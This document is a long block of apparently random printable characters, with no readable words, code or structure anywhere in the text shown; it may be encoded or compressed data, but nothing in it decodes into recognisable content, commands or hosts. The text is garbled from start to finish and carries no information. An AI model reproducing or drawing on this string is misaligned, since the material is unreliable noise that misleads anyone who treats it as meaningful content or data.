kL}WNzUpINNrrwesI~6JD:wyf}0%Nz|F)0oknN{dN;y9t~r%Q@B_F@&@Lpd90/ok{OIO){eWfBEdqLWT_pD-Y^&7^6{Fez)9F)LQ]RSwYu5(sI41KTqCX%6:BKfLiY6x%CpOI)xUS}-hEXN]ih@L|d_pn@-N::uq7EUqz;Cd)ww/BKxNuVxi6xO_X96XdW5I:xxyIow;trrQ|4FeN1CO^|@O_2CO&s]@V1F&ArE_9FBXz+@r{UBf67qB5KI(k:RTdd]qz&q%WWNfXB7Ut6(NnUXOBEd5RYX{YO]2Yeo(wnythLhfw1WDzYQCI:|@t0/RTfNsr@WsKs|K7^9kX/2Jd{I{(|Rh0n)6-o~5i5Tu|Jxw4911r}(zhI}C]17u7&zLd47tt/75/CT;FiJyk%LTe:h7q+f(5Xuzy5u;~Q1Bi/&Y1Ls-U]Ei_I2nQ&xk5th09CNF%1ho}5/5^)sY5nYkB6Sf/KArJ/CkdT6pXi:~Kyw4@sErpFIu]:DuL:4uq|yCFp;xx6xpoi]hO-^h]}d-Ef;eT0/SSOD]w{4e|04~nDp2J%pWxS1Jzy4Sq~euCqVAp{n5r{f5SIf;~@oW)BhW)heAwBW&S0wNiSW;xDLTINkrprwrkIwUrBw;k]%@2KDLk)YoN/6;YWUU_)^n%5O1;(U1;/R{XeXAh2@%e7K%z@FQ/0i%pS(@x:pq~p9VT](Y+rhD2o:5z6W;9k6RWO&z@:EOWzCRO{pIo50_]]S~|B|BVJBOQzSTn(h+AiBiA;x4ULo(%:(o@;;4no%yep-i5iOCDFwhRuA/s:hKUx^]RO06x:}:FB59xUDLy:h:DBtETDIEE_p5N^4Uf;O&dXVhF:REQxVC|_u1F-kVISOzWuptox/0rdDEzRLV|W(6r{&AJ-ouY+qT^JW2_Tqh~(XD6hpJOxpyRB:]k)yE+z6F+wWt~uIVy@KNIBqi:C-LxkUR-WrdQdr@)})EupBXs_CKEW(w996hnW59KKqiDJt5V9rSxIdETf;zB+Qi2]SR/BfO2QIxVkpro|4k&+SKerpedn)_kJ}xyEw]D{tAN+-:WEUuDrXx/hsrrnYWx-r-Oth-EI|;k4w||7Spueh;;z--Yk]Kd]C-|XX5x;e;/iE^y%W/%C4BEWwk7{SEEyzQ&y6I~~+f+ky]qkESB-UqI||CCJK~N+EeDW+ESOF:BxSS|D^xU+yzFwBJEnIohiwuw4Np-kAIu^qJUUz+&BBA]uN~UAABq@h]AnAfYVAVk|+qI-u){dU}qOzJwk)w&uNyyA((QA}A}oz1zBrrpBB{+fprRukkk;I+)y--o(QJFhSS5&r2@VfAf-UUD6rAq}JJ_9I~zBWzE]uE:%RqpIyNhwKqRr}@tdr]55F}SADXp9&@K@{@C5((LrzLOpV+]wpukFzhwxf+JJoRoqs@-Sx:6h9pNrf+KfIrryXwnD9IIDUTu+et)wEAoLu_L49Ds@-/iYy]{OS_yDx~h4/(Wr~~6xIDp]Y;xhhh;]yzwx]kRdLW-(fRpN66e5Lo1r//74C-OL|;niIR|]Iq9]xyf-oWoo7nAp~~0E:d&zIeK:S{SOL2V|TTRynkY&y;7qSL0Qxn)TqBAsK0eN||oBn+JSN%9S&&^J%uAd))_:Ahp+;RQ^V2VFQAAf(uW~}+qnK1AArO]{Cry}p6T&zzkie]J)-@OF~iFqqqV^kdd(B}xrdddx^Wy~Jqd-VkDRuDeuEt@oyWrrtrTJ4VDupyzt5)o{e]0r&D/]K2xtuwS+nn(BF{uJLquxhhxd6S&tfEfkx{^Rs4J1TrDV{{+xuFRxoq0Ey1nVtisD{h+ruYI)D/%r]UIro;hp;QDnorwEtywdrXRu@{{srr@_O4XBY+pDeDR{KKessoW(X/XCSq@/%%Y625/1K1t7X/XXD24{k0@6QxVYf%t;qp]LWBks/}V9nEDYKuCUx6i0DU9FBp6zADtiRt~^B-L9)t]yUt@6kBnB~|VS{rd:Q{d0kq^Su]I~92Fpuoru]zEkrEuYr]^:h;-}Cuk%z(R4t{iJ465x((VnAhrxDo&;D;Iy~:x;dKsr9ffVTq6Y{01OChE({Qk2r1xxDpF5fWq4_T(Ew6rx7whCp6/en-^7opord/k(rz~wyUUusCIy-up7~puKEJp(DxSsOIhAzR{E{FtwF0-yW{7{tJxr9i(hxkXzI6E|SEQCBNt0oy2Q}dLX%V_V/5Kh+zpyyqxdQf664zYJLS|+Y@h-CzIq;RJ~X_0R:Az;di@D6V2q4Cr(5u(+;iI(kAWrNxt:II_BF|pLu-yiFY5Nwoouh(J|5q)u_AIpd+F;kR%qhrwD9^R9^rr-Q(;B^5qVd9&x2NEpEr~;Rqd}F}(f)A&D9Y}KuRiXkJ44qxdyDRw)k/T|wxo^KuXWySThOT+k;rr_-9)QhX&B-CEytK%y1(JwWhC50O~xN:EI~;)%RT;BL|{FOOkTDX0hTFxsQ^o0]/hi&|V5TpeqE]NSVQ(d4:V@BTVhx-fD@kI:^+CV5d(9/d]xsDYT-~^Q1E0@LzpB)i/4rx|BOri{whWe]u)yttU4(w97-2ufx0sWn5+RXCqNy:+Up^SwBhAk5rK}:O(K)dus]F(wCR]NIphf|&EEK)fYuY9hRe~0pr5OdLrOwDyuiq%SyrJIR@reBOu^WyBz6upINW{pRY_;p9L9D^rKw{A]19nO9Wx7z@(nKQ5;p+dI)t9J~;w^NpE{4zBhw@h^snWVr+4AB+/yUt1;h)Uio7dSEW4NB^qtIphiD}khK;:0;LLxwJokAUx|u&xYSOrCIe-rrwXwt]h5|AL}Rnpn};u4WKUxU&WA^w@/wpq4xprhe-ko~TQ5NF-K|6|XIRxi@/@Br@S9r9%_noC_@:yn({;ru+)Ryy;x]|R-BTw{wLN(Tw_r-i|0@YhWd:k|+-|@EW6REwr@FhC7yoIn1f2Kyt;@)Wu^OXJh-S@qrIzFdJYt%JAd|&DNyNex+zEVUC~^n4)kCdWJzEz:TuBwVKfnKTSE;ppO9J(kuu1SC^^R^-pUkiEr~]^rXJ1OD^yf(p4~5KyT5(2^9siV;]OJp2rur}{4|JEWIY^E:)|+R]NRR}2Y_hIqyi;W}@nJ61Vos_/V{O:1:)WQ{oy;tEyD4LWouIuhDOrr(qErDQO+C-7)}VwJkALtq_+oYtVFhhV]VuRo;Fdh9|V5@V-}%k9Vd+C2d07{|FsU/z)U|JKpk-{wy}JyNfxq_6%9rLD}}F1TQArXk;qT7%JIE0pJwt+(Fhxe0puI1_W~iJ02f:]:sho}4-~]Y^N}h(|^{@T0;({)(2un;YI]]pkON4hLxn^U62Nix5%2kVV7^B6rA~trx]d0D6sYpRRdrX_z7rfotX1o5LwVWAekdJ{QEzYpRwo-DIw]FOIhAfFy+(ofx0U]hQoSp7r2OD/hx&OAiqK{ex&r7wBi%w~90oI&:;{99/7xxE@6Cx6/-pwUEBeeT~drekXwLu2WYXh70IYY92]Q-tWJ:0@:0OTBY}zrE_@tuf:J/-+NRO5DIku:Xq+in7F~h-%&rsJ1/LLfR6{i2-+SsUWyr@(JYfFK_}U0YeuY:A)UTxs_o6uK;k(L}NkdXdL6n)/ND^_h;Iu(VyWw4uO9-d4sf;NYKxB4WQDYRYBW;:r6u7XX1X_+:4sOV_5_{OpLk/u2Y{;x-^rEqRJoqk+uCVuuRpEnoON61_EE44C}I_%/2Efwku^oIfw%E7uL0KeS@|yuT)-i{wQxe7hQOIk:Bd0eK@W(%05@s(pYn9;)Jx/StNNx9kDC/n(1XI{2+]/tFL@/q@((%Q)Yu(n5sIII2kt{7F^Q0QRNidBF|V^duenXSdJ0hfI7--q~9uVtwf7qE-/QR~6D}ihe--4SVI|+]zBuk~uJS/@Tpp^Dpir+_Qs)dEI:Syr;1~k0tLW+;UVn^uS4)N^)YU2Ce}]&UU~R2Nqnf-rztfDrr0w_5I~@5r}%~R0~Nqp2@Jp~u{r|frp9:pB&KfhoRrrXFOA%DWu/ODpNBpuqJBkuDQE^NrSY~R^rNLp0I+29iW}w^IroEqVS9}B(d]D{fn41yusNAy9sJFsNQE9D;Op74qs1RQo7qWDtyusszJD0/fs|7(Dedh41VnD7R+s}WUsi~kW22BohKL9o)p91kJs1YSo6AzW2Ors%hzWCSNs|s~sodBrA%:9eQqs~UE~-h}C~e(4QIUouV}RSJR^zF}~S~kuh)QRQYJ0xs+&)r]X{UdAy)UWfzqVEsO/kyRiBz0hpk066x+ExNO;u|@pEY+NuxAydx|XAstI~A@1-W-hUY&RdwRn]ft56x;@pxr)ryxyrw|srLIC6E~Bhn49+nY;-1|qh&|QpzAuIw1i]KrI(7FBrEQkE2q1Eyw-(wU2IN7n]-i+-oE7(X^]-Q)yhJ_s(DQ;u11syxzRf0e/fRR%(9N+x+w2Wxn~(%0t(%C+hQRY(96(69@srxYFxWn/;WYDp%tCY+O~h/n1;+I;(9tqY+y0Y|Ii^zn0ywNtx+;OY9Jo6977px~6(xEdr9N5(u;(q46^hW)LruJTdrQqy2&(N:+JdtdLq6Xyh6hs+kD^C/VnnBp(qoCwNqCk+2IU7IuN7~)yVAr2k&NTupuxi-r6NOUxwpr61Dxd|DAiF-)&:9Uq7@p2ssIFLV|;&WUi%EUC@SI^|kpDEDW]KIuqO-h+:IC%Q]f0Q^Us(@IX^V&1wp)D(RAsUAh72q~7IWrTqk~Oh~WyfwV/_Ee++VhFJDhL-JBrN|yu_Jd&9OSY%DV7k4r&To6iqs7N/2WzI-7BS+6(}seS(+7L;2u06Dw-^OuQnw7COneSIU7B-&riWU7Ed2r|{+eFs&(JTWeqBr7RQsq+ko2fo|(2Jrf;sCqyU2726-rxq9qf_IrwfDqiUp7CY&7zQ-ikeI])zofE}2V6|^/@J|Jn-YTOu_6B/Irr0;k9UJWR6}p-4t6+(4}AXdhu0/]-s~iWWppWs)O~06_E|en-0L69CY_9f^f^)SF^}Ei^1fN64I~-o%^SDuBxQhyW{D0k-/(+:JVdAFf-~sq2^4-r_sOuozEIywYI/p(S&q{SBhpuQJIrB4(uSwrxQ^p0/DoSULO4-&6--Ui|w:-Ax&nB72r+zE}9e9As/-^&s_QntJ{syJFnW;{2eyNnN%DWCyns/pLnKk:r@ydW(5+K2)-+&xUnBxYCodS+;y^zC1RoSS+4odD9D+B+oXL91JIKwSRn+e:-pz6OC+Qs+7:I0@NKkEqw~UEVt0y@WXfOLfKX%hQkiLwxpy/|~Cz|A@{&+-e~UuJFI@T2rdf0SJf{N|OW+EsoIK+76FOUrK6-qL;Drxer:;xKuxrdx_S_qsRp]y2Eq_1IOk1-h_zyxwz}px+Brxt7rEBIJnAJ:d}A]2@7+VKLkqOX(FQ6AKoIzIK0E7XWutU-~e)WIO4xrXC%kIyqA1krqUSFVk]A(DqQV~0wqWin^BeKf4zYLphOO%Cx6WsDN{ed^5Y2rw1YYWJy:WE;O9%U^5w2z9V^^BQ%S9Nq(%5uh{4xYiJ)6JtRx|QTSx4@(xoNYBiD^4AUu/t1f%:16JehFW]UO0VC;t:&-/5uU}dV^Ld+_LwUhK)f:@DsC/Vy&IF:YSCxqdqKphkUXpqQt-BQOdi%wKFnKD^xnr5O_w5_uOUOF4U2F9AfRV^Bd:_tYu9W_9)p_IrJ+R)}zdx&N^JULr9p;)J-N4;Rr6Jq9Otdy&dkBdLU{~wrwrrL&|JpfVer|6(k|4kkqIJsUKY{_nd~T+VY-IieDJ(6Y17x496EA17f}JeSYUr+::qxzpu0E5FxzI:|CtLK5:eU_OSX/+6f7+LDpKqWhofN^U7&/O(qt5:w7nrCID2:N-F-Ld7}qn7Q5r:ozS+^WJ6K~Ae@VueDiS-p6WF5oWry6dzisDp99)FXS0fX4uds|5N2Y+fCJA)y|]fFsz9&Lt_txE/KySBr)YQ]&2d5C56^UKAK~]d:||FzI{;tqBN6u@ERFzIu@26UJ0As^7;Dqz{r|^SiEuxd)sA|XKfp_F{uoe:R/xSrdRo6hW/WB|%-A:pRpkptLY;0YKk1t-0n95BtWY+s05^UeIUDt%KIfK-rtd-r+KEt4UQ{&proO+{yB/QDW/As4k^no2qKpdrzk)x9odpt1@+{UKx9;B%+|oz(7CroJtz(6;xt;7k9{nf1s0k4Q7x1U7D&~Np4{(hU)/KKEx1WXW^:RLi:W]wwYJJ{wwIsUwAIR}T}_D-6S}yk~/xIzqLK0AXEkrz01~ESKpO+CVBptrUt6{4+q7+Bsr7uXCh7%_Ki-Wz|~q+xwy&%r]_B~L4itw)BBKJ+;qo0]]5Ku7E2yIwdN]ofWtI}D2Txr@eOpoU6erdCi2TOrUw}x2FS(QdJhJY%i~7]~WQV^J0Q(9f-6Qe(^idRTzd;T|Jzp9CF5k^@h%tk^p&|L%0@(xNq^:B/LQK+^BtJ(rhfCInq;W90Y+@VY|h]4W4&FT6eDQ~k2~wVJ/9{0%Q2_/r+6/kEVru&C+dJ2+^d4+p:V@wy6^(r;2(EOJJXR5US7zzpJS:TRsksIz;LA|seJNLKDKi5~Ep-XtzVuFzRpkXzRxz/6C;&CxC2^o~&xXzwuq+UuxKfO]I9rEBi:q~R6D0ADf0/4/;5]uu]AEhBQoWCkrEezp~IUpr&&Ar|Rp-O9~_pp6CKQ5kEdIwr(Iw|t]rYFLhL(UB+UV~{^n29^z(Y@rR7]|4{r&(6YI4}D)7;~20i@1e2B(7|eUR6h+r}&p(hQ2TxtQrqR(7SEnFY_UquJQrKnKeOD:XR:N7~UNe61&@%JUT]0t6^C(T;{|r62F])WOF6@fB&}RBLB:VrW{s7ISDx0D04)fkIBy_4^N|D5(VQ9KzuwUNsfw}NsS}hiDuYw0|)Wy5FkiAS0Nx6irTTuIukXpCV]r})R{k17h^WC5O}_N)JL4_(Ih}XYKuWt4khR-;:6nxd||UE/0kS9Dr9zA9SQ-/D{tDVfT%ru{FffQ|dWz0t)t0tOwOrxI0):Wr07DI6uYprFI2t_sJ0(BhSfV/tX049+k+{du_2++_IE5fDNX1w@h4|o)D9R/dNJX)t4(Yft2us00(r+skW5p~o2yFn%]^rxs7|oK:Q5@Fn@)dN9ehsspQQXDBKXppnyni)05k&tyuQ45p4|@xouzDQt@{TUqT}]2kQei|B%d06o}/~J:^QNT;{579VDJz:0pNuJoI{9);pedO6TX+xsYz:1U^u}^+BKJ%IS_BrdtiItih9C1Cd1|Q]&KTF{QihT+(k1IF-+f)I+hIr&&]W~EQk1Ietw}q:BD-rBACL}{Up/pWpQYReQ&F@ruDCrOrnrk(;S7{Sp@&Crp%SiR;zw-9ew6d+6k]uYT](U9q2sUWXf4:N@+NnY|y12U0kYYIJK{19;BnWq%&}K4TyXS{D_+Ju:%|XoQ^%@AWSxBq1O%&+SrV+X~{5LN&1KQsLYQy@L%oR_B7Q6Yt%Y9et7)1uS/eWu+(iKVi{NWDIO}fhWO|/e(dEXf&k7fr9u|Nf0UL&9|24DrqC]@sf})J:Dyy4rUr@WJtuut%&@NTOUE@(WwyuwJ05+LY}__@9]V0])0|uiopVX7_r9:hJXyT~4:FKE]p6uqz:~x-Buf&f0]tkrwKxt55qN2rYXp)y}():0EekxK19I1wEX/wRsrA1zI}{OKSU0RoL/;Rk00kr2x9D/DrrOrRfe4Q{pnB;^hJ/]{w2yoi+qzR_FsSXF2r_p)(F/;L_h;ehXp7n~-Fz)FuoA-7z4FSXN;7L4&nSB2X45&X|L&r7x%ri&s6hr77VwY2f}tnqI5s]|+6pqDqAx5R6QDLokEi&r_qLx/05i-V6%VqFkQnQ;fk6N/kIzykU0iknsxpx_eQni~YLNCpI-^kB0ACnU6{0-IuFQX^w//s:~~KfAxKUd_~NA6QNw@t+5_xBdDxu{yQ7LQ;7Y:D6D-}X7zYzI+xu0DeRI/hC{4y40Q;0YNCBY;~o^+64;9]EJz9~uwwD{U;~^C/4EUAhuVOKEeWIUwerOzdIIWNIyLuDyW&CprtxDwrDLrxpNYDi49XTRJyIUJ7F]%;f|A}F7BUF7dsw2(sQOUU_eSo_+E0_2:K%4:k2JQWqAA0pqQ1f]A77L0QNt1%NhAp~fhI1~s7i+W6Qw2~)I&77i(6t)e-yu07~+W@Qx9hOdkwu@_pThx^O6kKBhY|y7IOy:Nxf&UisfinE^]z}N;R9fxI1O)7|dOetkhJwiW]2ykwNkprIY29z+kFBx}dqBxVtE:WxwthpzX&hEOEW_p5N^Trurr{tWVIr_sx]5L{6z&xhBEf_s_L_&q@tEdtkOruhR-y;EwxDWEDe]w6+rBSeQ|hwEi+pB+TJ+ukN]yWpBWE+r/7DnNkLi~]zYe^ed{O1A5i+E{pswhrpi+Wq@0z]1rY47Xs1{AxQ7iuBT~uI(IuT%xOL_u]C-LfrhuOfxh94}^xyS%oQkSkf{AA(+BsI@EuR-ok;CIWIyOBzOYfwur2Dr9x}Dtr]6)1u-tu)Dy-rIDtuCu]poo%yfxp20U{yuQKVrCO|&fA;CNhfTEIOoUn2wO-InzhYp9I/X0-(Wt;oSpBCI:%qy]wI0u~(N;7prBopSSq56ex|ikqE{7N/D|AWpUL~h~]~{nUrzIW{ACBS4ir+&B~i7r%+x|y;]BCooq@piqBX5y%+]x%^C0oJw/w@20BJN|6:h;B0}]uAAKf]ODr&1oEUw2tk20k(_7xW~}}qqJ5)VtVo6T}AfdfAkh~]nK%UVy-U|Tf(Lu-7i@RhO9pu(UU+;]iSW-WWI~up^OV6d)dzzhUhJOS;@Ip:TX}VJ5dKtAFSy+&&I~I9wxxU7-(y~}(AD-^e+@rrKW]U9rrp+o-IyeK}]~2ikAU+YffnwLIrqs6Jxs6~&O)dAYzR00SEU|KfETpIW]]zwr_DpISzrx~pDrpw9rt+Xtrr(L;rxxT;DsrrEIkWu7huNi_ysw]Jd|O-7ChWz;^R(R}y{+I99JL~1~)rrC|6UOVYyQ)^KIWD05~_yC;RB~^(r+//d--uu9wJ@D+rs:5y2~R42qkzI7E92{U|I4F&;|6edBJy/IiQtwS~1%2Ewe^C@C6&EKeyr+J}~|sV(A2qS~yWLL&D9K]A^wO:VVVOO_Tq-t(L0Nz~AunNB&s&i}oyBTXTi&ktu5uywxw+%xiF26:zWzkp^@5(5:Un]oQKOCF@)%@^fq1Eux]Tp-uQ4OXIk&s;^W2(K5(1(O0WxwW|hh9izB+wW+Fon-BCFn]yrp6pk0ozYr@k2W:DrR{EKp2}C9r0utt^yfEoD&_~x(Ox{or;;&y~-{0Wr]0EC|{ep~-@C%;NnL@xkWVD(0B]+xDVy0S4~/iiN]ztYXX}WDy:2uw7/%D]S0(;ieO@w+U~n5B4L%-6+/]y}C+X;w6FdRJu+]yxrIy(Er|&IqS|uSdr-0xJX@no(RYx};BY]u@yUkF5zqDI-E{E5du]VVLUpqt&u)6QR0Kt(Y0LBt]tuts:prrT+xz6ot{JfT7FB)R-ruwrFpDVNrA~q~C-OTCi_An]Cq:Fi-RO_d(D0Cd:Vd9-C^Nq}pDu:zDy|7J;orz|6rE+dq5EDJu4fhrW-_&_Y+I(T_f_xJ2xIdW~nr-SW+];ruY1Ksq)]--xTRBEFdxExyNz6qSV4u9pWkJJU)UxQ1TeCSQ&Thx/JIhIrykn/wLzkN{KAe]uVCkeO_~L+}s;QkxS4/i(F:TB_VfEiurLi9B9t+iKRRnWtLYxrr)/ixr51rzE&UTI^d^|B~:SyOuV47kinDIh~zJBn&TUyt4UdkeK0NS^05}zEin)YQ/)x9r@6u&-OWpsOVyioo-rNT|qYK06qkx@wODpW(S4C+-e]BSk_(UTrs_f9I:O_5LAAsVCek}4x6(JQRwIhDIoe^x+Is+iCueJ^]_2}^:ph]-WES}1VYuR6p;2%SR;0k;BCfB(WIyzBxw{x2qA2IOpu(p~(Fsq-XfunC&{ioRi)}nU{EoYr-xy+uEoDuryr0-rASiT&nV9ShA}-W7)E0u/FKifdT^XVLdE@5VFYKSCE-O+F;pI5-/}pO|5;~BR-RFkIn)fx@FKV]t-Yz^}XK0CYKRtyX~yD)wuxIR90ztC6SioDV+5Lr99pzAtUuzzSTSQxk;JI}-(R(~B;50~WSprEOIy]RYWeisnw0CdsAR&nL{w5KRWr9htr;Wr&J97rOIp6zorn;ynEkw_h2zQ]hsqd-qRQ6zuYJxNJ&7/o:e|0TzsL9TNYx/OdrkExp|s@zEu]B_AVX2S{(KFyuVQ7tsXdKQ1sDRfpUkLwNEs+rhf%(TFC0nN;4Y(Ae-uEt&Q@kD0WJ:6@ENVRhKfdxkL642q~pqhXnxf2uwiorS}0w]Wk);]+n;z])QkREiiFk6_npEi(^LYfDS/Qd}7o^JxWF:B6X]RYVk_rx9-pu]V~s6NJNIhW0e(+@_+;fI}+uY]LJpu7BDhV_Wzx(r+u&{(IxrrEDdkxQ@W{XR9tBX/@xV(--kWk{0rrW&ExX]Fx:zqXUT:KVwK4OQUroRh57;FXn42C;L}t(VF{|fL0J%u&)7_Xd+1;hwiR5iT7(wS4-F/|]kwnLyN0kBWypL^ru%Sif(6O{t;rEWzupVr46x_5hRo^-AUErpYUkdQE|OnCA-YDuxE5r-^eR+qytE;SxCJyttINp&)B}IyWW(I6){F-1s%Su(WVtBTVSr(2;@o&)CO(r/YCthJtxLqyNf5Dqw{D-x7zSyp6Erre/RWrw7&JTzLft&:n^D1Rp|A{k}zX2YFX1sXhVKo0XyWI%Y@@_%hs0;]QoKtIJVJs1-&iCQ{Up_C2o]4BIptWYK{-^X56N6fED]QdIphJyLdx7;XA2D4C~EOL~R)Ax;(ORh%WB{zOn:4BfzWeRKK)IRDrUprrA7_xE]hhxfoW04iyxkfT)NJLzV79xA5rxAk:&~|/K67zCd1xVrDrrI(_p%)1xCr4rwIT:T|xqu(OiX^60V0tfYwY{ni}2Q9UW]&xe_Q42|XYoJ%t_AL61sX7;Q11s&IAKu1DAur/oDp/%{xOO7;W&4/Ck;/1RSW%{nxfe%(J)9XWiBEEyAxxu42X%//;pu/0(+wx9;VwrQz)9p;J&4/5V-Tw0L+7rKO7ppT90_QQXhVX&rynxeVVq09ox1}nFiz6sRV0_xiUL7@R~rTQIzh^o(kRSfQskr+ir6Bn{WhCxr]TxhqD@_w:}6q@Q6]Y77t~Ctw/z|oKoE:Tu;tFU}6QO15:^{tLwzshr)2/Irh%sJ2zQJisYEqTk0rzd{kR;RhA~]pFuR-w9y4siy@n(J0fzF4s{Li/hqCsiSDWWDDEzrwnqWA1BDk1qFB5X]C9pLxEB{sUTR6]}AsfsUDOT:9Y^o9f{]DNnhoNVpWy{_Wy%:W;khshxd96+NshE696zUoi&Fo~y@W~;;9^Uq/Qo^~f1AehnO/fKJ1fK:YfK5|fK2CfKJYY]2LfKFWf1/9-uNDU&|o]7okIAXO(ADhf{6wUpN@~{6nU{tIuJ4S(&qBWJt&rK)WuQX6ELDizWkeUEY7~RW+(dSUu:5E+dCzu%SC6++Cd+qEh~h^uk2@E:z|u4Rkru||EE9Irzz%u9@;+/U-IdCKrF@hW_4YUL(]prBzU0%o];s&-tp5BQDYu+X}rV)z]9D;h+ox--Dp-%7WWrd2U@:/~^kyWhsLxxt|pzt_6xnqxNtnpzyn6N@)6wJqrzeFhs;^6whDYEh}Y;~06E6LYEErru|Q6;1X6EB{hoBA6]QW6]L2Ye:OfK&yC/Y^tOhVEOhCEpY1N&Y/@khX|qUszA&sI]hs-]&q{R7W]x7khhzr:9h{)p-+I^kWB~kx4rNokwzix+d1_utxI+S2]Eki-Jkir&(5rikKIqxU--S4+Jx|sD(nyOrCh}97T&x|5]9J{Dx_fRt)i|xEysirkO)t_|V{o@uA_~]SF&)VSufU}EV]iqI/XTN1_-ffeC9/oheUXEWrCDrworp2TiCk7&U^:sf^w}w~sifFE-fQIWpQ_oC&h&pso&CC%-q%E-h;YWhE)oq07WCOxUCO_sC_Qo^WCUheio^ed-hA_oC}JOhd|sCno&SzF&Y/R^Y/R@SkO-dWt^h2F6dyWsho;x/0;rFV|+q@rNqpDNQ2TwW~pNnsE;~}wUSDz;(UXYUn_YIBV(@+_qB6:C{J_4y6_)S}EJq2o4^UTV6x0K:UN;D9N;OrqzErIhErWfSr;7Ery5p]_K+A;VWTL}NV|p{OO%N~-]WuU-D|R|:|}V%V6tOSYspr4KWq0|_9&iR~)^Rp]^{@~BW-tL~OtSRV-2K]A_]Do5kWs|%WWz;Jfo]oep%zuo%dxuqsYENoiw:-~td+CL^+p(@:ktNo%(FnhB%9J&6W%exU2%i9:fQoQp;W--yrI-B9L%(r]2T+qDOSzunpU6{n^2}+wr+sRCIBN_yRfqD|(%FW()i~hQKWYxpUF;_X%iz1qUX}q:Juz(J^W)OtEf5pkrnKY(&q:|Nf^(}/k(Ux:f0/SE}(SYOKrxJ&pfFfyF~6S+~(fLhzrEUw(V%oS{n:~whyV27;:Y/+WyQ}Wy@hN^AzfS%Tkt9-ruok;yK6-%TJ6V+phXzipR)s^J:hx&f;Ypwx:h;76NYQYweY6w](:&]J:Eno6:C{Y;k%:h5F:h2~Y6WpJ1CU^]S+^eL(Y6-6puy|xIF^YkdfhNQDB@e;:keqJ;okBwqSi9fA6S:Jq{4fY99YqpiTJ]|O:)_pqTqiEUOnWUBS:qB/:)O6E5LK+%z7Yq&6:^eE(uL^;^i|xfQ7IE~;x|J9rYeW-fsF2/xzO@z1Tq)w~nx)q]uYAEJE~ALwXS]D6V6@4R)(xpr]2^qfY@ffVVuF~6C+)0:k-spJ9KyN&rCu/ip^kAONdoO9e9:i-1psO&OU{z:2D2YNQ-::YzChpzY|;1O-)n:CC5C:r2:1NKCTVzh)Y:Y:z2O5:K:1@:Y^VWhCi:Y{yK5k}O59DiF(]2(yA&N%oB]4%B-u_UhnBikE+p5AWBFOnh5-Kur1UJF:|^-fozk^J)~YkzJ)rxVL]q5_B29_hd7^+dx;4:5SED2BEI5TED5/r~r49DrurIrLik5QshxeTz;|I}JoSD&;_62@s4fU+EA&@zLrSVUp_)(kS~w+s0_fd^/TQqBIe0WIXpFIL6Vr0rVOt^On-B{oTTAW0+z5zdz27-zWyU(rUeEr~WLr9rk14x;14EV14kY14W^14z_14y@14r6D~u{r~wSt;i}1yCd:+xk1ihA1iKK:+q69F^zzRNYR/]iCU~i01+^^hQ]~f/@Sn{K9xxL|(fi|f7iRC|zJFN%:iIO-6p{2}d+zKY~i:2JOOEdW2Up:1Nz|_U-zUu{t(D{r~OdJ@6ouKE%DxqL9e]UC_i(wS0fVtUIhn9Np]Np~B|{9XNp1u)UD49(tqFL~d&DqIwE9V}dEeKD~-ropABDEsJ~hBhxzS);TExkL|e^wokxSLL%9U}f1_o;D~eoe%{|X4EBu4]B64]|Rx];kX]W(:4}C_k%x6IFTJKsy_Q2-Y0iV_I5%y};+Jx%qV%4Td}Y7Axr{dLCx+F7;N;7;Np7d;~w(fp}N:d}fEx@EJIppTqJ~]6UT~T2pV|4U^(@tEWKLJ4Up:XwR4uKzWzh]Lz]XRisVS1Fw+W:SUW~0uS-fOx}A](WhDA+VD7+dT7BKr2CKi24;N5;9iYRWuBu~ww{eWkV0EkhJWQd@]U9Wru)|Dt-}f@04uYTe4w)_-D9:_xuT:N0z4ExQ5EB}4N}24N@NT{eExQ9n5]L)5]zQ5]FYJKo~4k-|4k:SYIF1YUQFBr2S^%x{q7(u69utY%1zX/z;@B4o0VFpRkr&F{RRiIuWrLuwhD5-/uX}wK^nuCTWC(ViopJI;OSoD(JLnU9ftUDe]zTIKirUf(_WBtx:-oqw|]DUrr9:}o9B9Er~yI]IJru}zhpueDtq6~+/Y~]&p}]XFuiIRWrekTt4@FtQiw&(LxA(}ru4Qddk)U__&AUho5_DpdL5Itf1A)f0yIuNq{}A6f}f-(u]C{:J124AX(^eho:T}:4_-{RCx:^B;Ihh(D&0@RY@Oy4DXURL(zRo]64@QRJ;ntN{FrN@nuN/oyXoou9|urrVA50r(fJIB]k:0TkO4NBx+9r6or@-{-JCwAT+;W9~VQD+5pDrQ(2d@D/RnVLrW5rrEf)(EfpEpQRL^:0(k~o]_/hfW/-rN&(yOEBy+;{intFs~oEpXE5uV~Fu&u{x(R|rrD2]0;_TR~FVIVE+wO}6(V^@)6S{4zez2N/EOhKn)~e9YsdDAw{tFd9f16ef196DI-Ste7/9^(]nwLed_};F-xz&F^ef%qhQUq7k;nfKe_tuB:Qt~&W(/02k1yYhUtACf5-)&RRkuQ0D++SrqRD&QEQr~DBN6f%tVs:~@s^d@E4+Wye|^}{Y]-Vh_i&~L6Fp;k{+Rx%&NCipC~kU@f/)YB&y25_WKq7(SV4rNxzANqUE)pK~5f((rrVKYs9~BS/WkK7fFW)6oqseQWI|&wR{yxU9r{{2tt_{pLo1-Q4errzsruR^6RoY&wkqXf5SipE4;1xw:T+eXfnts^)w1YiNwA9u:e(LK5}6XVonTQz057UCsku9^kdUC7)Q@0;_OkfWB77]t&rfU&7Cy&f];S{}_S(EEuxuuErI0wW&rkW7rEyNrxSEk@D+BW95Y/k11-C(s-694W2-B:Wx16~qr)2A;|YKLE|Sx^_|&5]os~E&R41Y]fq44C9)}CsfSFD1^z]OVsh%IAz1s|yI0X9F6r|(-A+iDX|uf}L&uF{BtqDJpp_DwBxEWAkurwA]];KeXqUS7f;Vw_rYJ_qrJt|Xsy~TTT(k2A)uouNnw/rk0_R~EIriWIXu:I1/X%rh:p}B9p}&t_4UJ9nDEJO:{s}:X2R&J;s%C{O^LNX_0(}s+fK9IfhR]J41o-~9kuu2zurEJprnW;B0Orr@nruE|r_4UIr4hpuNqwFp1V-WSDTr6FS6r&F1FJKJ1q0zO_@Br/ksu5uW04@)B~uK%Ox)tCo6{;DdxNt54Y0-i1CFKA@FYi9-4toKO^f+9Wx;WJth)ITSt]0CtN00^@Jo}Eu}J~rxVLU((Awrq6tTRDfUKEpAIA]~hpr9|pn(/VDRS5n^C&L(D{R;OwLqkNnqWNfQ|ynCfIr~K~XrqrrnW/%Uz/rU]e%|~p1}(F%IB~X+D7//^d2Q&)1z]442S{^/w_tf/69N%2Q/r%L;YTqQUz%})%}CBn^hKEeFYke_1zk:|5_%pWpr-9WruOy;q+IrB@OrSB-rN2LezX-rN/@W^XzI~Q|w(}2Q6+eYOnsQxLSqwY